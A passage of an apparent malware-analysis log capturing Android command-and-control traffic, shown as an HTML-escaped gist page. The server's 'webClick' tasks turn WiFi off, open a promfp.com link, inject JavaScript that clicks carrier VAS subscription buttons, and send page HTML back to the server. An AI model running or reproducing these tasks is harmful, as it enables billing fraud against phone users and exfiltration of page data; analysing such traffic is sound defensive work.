\\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L478\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"478\"><\/td>\n          <td id=\"file-c2log-log-LC478\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:04:56.746 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:842306,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L479\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"479\"><\/td>\n          <td id=\"file-c2log-log-LC479\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:34:56.479 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L480\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"480\"><\/td>\n          <td id=\"file-c2log-log-LC480\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:34:57.852 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12bde0aee2d&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:525721,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L481\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"481\"><\/td>\n          <td id=\"file-c2log-log-LC481\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:35:58.160 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;12:35:58 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L482\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"482\"><\/td>\n          <td id=\"file-c2log-log-LC482\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:35:58.576 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;12:35:58 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;12:35:58 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L483\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"483\"><\/td>\n          <td id=\"file-c2log-log-LC483\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:35:58.632 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;12:35:58 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;12:35:58 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;12:35:58 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;525721\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L484\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"484\"><\/td>\n          <td id=\"file-c2log-log-LC484\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:36:58.690 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;12:35:58 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;12:35:58 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;12:35:58 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;525721\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L485\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"485\"><\/td>\n          <td id=\"file-c2log-log-LC485\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:36:58.702 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L486\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"486\"><\/td>\n          <td id=\"file-c2log-log-LC486\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:37:01.251 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:648110,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L487\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"487\"><\/td>\n          <td id=\"file-c2log-log-LC487\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:37:01.259 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L488\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"488\"><\/td>\n          <td id=\"file-c2log-log-LC488\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:37:58.721 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L489\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"489\"><\/td>\n          <td id=\"file-c2log-log-LC489\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:38:00.305 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L490\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"490\"><\/td>\n          <td id=\"file-c2log-log-LC490\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:38:58.760 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L491\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"491\"><\/td>\n          <td id=\"file-c2log-log-LC491\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:39:01.045 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L492\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"492\"><\/td>\n          <td id=\"file-c2log-log-LC492\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:39:58.776 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L493\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"493\"><\/td>\n          <td id=\"file-c2log-log-LC493\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:39:59.596 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L494\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"494\"><\/td>\n          <td id=\"file-c2log-log-LC494\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:40:58.806 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L495\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"495\"><\/td>\n          <td id=\"file-c2log-log-LC495\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:40:59.637 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:720544,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L496\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"496\"><\/td>\n          <td id=\"file-c2log-log-LC496\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:40:59.693 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;12:40:59 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;720544\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L497\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"497\"><\/td>\n          <td id=\"file-c2log-log-LC497\" class=\"blob-code blob-code-inner js-file-line\">11-20 12:40:59.864 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:598435,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L498\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"498\"><\/td>\n          <td id=\"file-c2log-log-LC498\" class=\"blob-code blob-code-inner js-file-line\">11-20 13:10:59.780 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L499\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"499\"><\/td>\n          <td id=\"file-c2log-log-LC499\" class=\"blob-code blob-code-inner js-file-line\">11-20 13:11:00.377 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:349663,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L500\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"500\"><\/td>\n          <td id=\"file-c2log-log-LC500\" class=\"blob-code blob-code-inner js-file-line\">11-20 13:11:00.419 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;13:11:00 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;349663\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L501\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"501\"><\/td>\n          <td id=\"file-c2log-log-LC501\" class=\"blob-code blob-code-inner js-file-line\">11-20 13:11:00.601 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:334319,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L502\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"502\"><\/td>\n          <td id=\"file-c2log-log-LC502\" class=\"blob-code blob-code-inner js-file-line\">11-20 13:45:24.098 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L503\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"503\"><\/td>\n          <td id=\"file-c2log-log-LC503\" class=\"blob-code blob-code-inner js-file-line\">11-20 13:45:24.688 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:659459,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L504\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"504\"><\/td>\n          <td id=\"file-c2log-log-LC504\" class=\"blob-code blob-code-inner js-file-line\">11-20 13:45:24.730 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;13:45:24 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;659459\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L505\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"505\"><\/td>\n          <td id=\"file-c2log-log-LC505\" class=\"blob-code blob-code-inner js-file-line\">11-20 13:45:24.906 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:671470,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L506\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"506\"><\/td>\n          <td id=\"file-c2log-log-LC506\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:15:24.759 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L507\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"507\"><\/td>\n          <td id=\"file-c2log-log-LC507\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:15:25.449 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12d56cdbbf4&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:289784,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L508\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"508\"><\/td>\n          <td id=\"file-c2log-log-LC508\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:16:25.770 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;14:16:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L509\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"509\"><\/td>\n          <td id=\"file-c2log-log-LC509\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:16:26.235 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;14:16:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;14:16:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L510\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"510\"><\/td>\n          <td id=\"file-c2log-log-LC510\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:16:26.275 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;14:16:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;14:16:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    